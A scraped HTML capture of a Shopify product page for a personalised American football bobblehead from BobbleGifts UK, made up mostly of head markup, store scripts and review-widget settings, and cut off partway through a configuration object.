

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll
body_size: 74250
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Rugby Bobble Head Dolls - Personalized Football Player Bobblehead For Teenager &ndash; BobbleGifts UK
  </title>

  
    <meta name="description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll">
<meta property="og:title" content="American Football Custom Bobble Head Doll">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="57">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_1200x1200.jpg?v=1671588871"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_1200x1200.jpg?v=1671588871">
<meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_1200x1200.jpg?v=1671588871"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_1200x1200.jpg?v=1671588871">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="American Football Custom Bobble Head Doll">
<meta name="twitter:description" content="Personalized Football Player Bobblehead For Teenager From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"0565dd0a-cf93-44bd-b394-7c52cf5a826f-1768712353","pageurl":"www.bobblegifts.co.uk\/products\/american-football-custom-bobble-head-doll","u":"7d4bea5e14e2","p":"product","rtyp":"product","rid":8080701227281};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more 